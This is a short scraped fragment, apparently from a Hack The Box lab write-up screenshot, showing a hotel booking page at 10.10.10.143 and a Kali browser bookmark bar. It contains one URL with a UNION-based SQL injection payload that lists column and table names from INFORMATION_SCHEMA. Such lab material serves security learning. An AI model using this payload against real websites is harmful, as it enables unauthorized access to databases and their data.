 10.10.10.143/room.php?cod=-1 union select null,COLUMN_NAME,TABLE_NAME,TABLE_SCHEMA,null,null,null FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='room' -- /
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB Academy My Pentest Tools
cod
$ room / per night
hotel
Go to book!